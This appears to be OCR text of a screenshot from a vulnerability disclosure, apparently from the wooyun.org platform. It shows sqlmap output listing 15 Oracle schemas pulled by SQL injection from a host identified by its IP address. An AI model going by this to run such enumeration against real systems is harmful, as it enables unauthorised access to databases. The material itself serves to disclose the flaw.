 管理员: C:\Windows\system32\cmd.exe
[21:30:53] [INFO] retrieved: "SYSTEM"
[21:30:53] [INFO] retrieved: "TSMSYS"
[21:30:53] [INFO] retrieved: "WMSYS"
[21:30:54] [INFO] retrieved: "XDB"
available databases [15]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
[21:30:54] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\60.172.2.211'
www.wooyun.org
[*] shutting down at 21:30:54